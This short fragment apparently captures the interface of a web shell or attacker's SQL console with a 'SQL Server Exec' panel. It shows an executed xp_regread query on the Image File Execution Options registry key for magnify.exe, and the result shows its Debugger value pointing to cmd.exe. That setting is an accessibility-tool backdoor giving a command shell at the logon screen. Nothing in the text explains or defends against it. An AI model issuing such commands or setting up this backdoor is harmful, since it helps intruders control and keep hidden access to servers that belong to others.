 Please select a database : -- Select a DataBase -- SQLExec : -- SQL Server Exec --
Run SQL
exec master..xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Image File Execution Options\magnify.exe','Debugger'
Query
Value Data
Debugger C:\WINDOWS\system32\cmd.exe